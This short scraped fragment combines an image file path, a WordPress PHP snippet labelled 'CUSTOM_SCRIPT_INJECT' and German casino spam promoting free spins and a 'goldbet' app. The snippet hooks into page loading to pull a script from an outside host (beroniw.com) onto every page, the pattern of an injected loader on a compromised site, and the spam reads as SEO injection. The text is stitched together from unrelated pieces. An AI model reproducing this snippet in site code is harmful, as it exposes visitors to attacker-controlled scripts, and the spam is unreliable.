
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Freispiele goldbet-App
herunterladen exklusive
Einzahlung 2025, Für nüsse
Freispiele
Content
Beste Kasino Freispiele: Darauf solltet ihr
in einen Angeboten denken – goldbet-App
herunterladen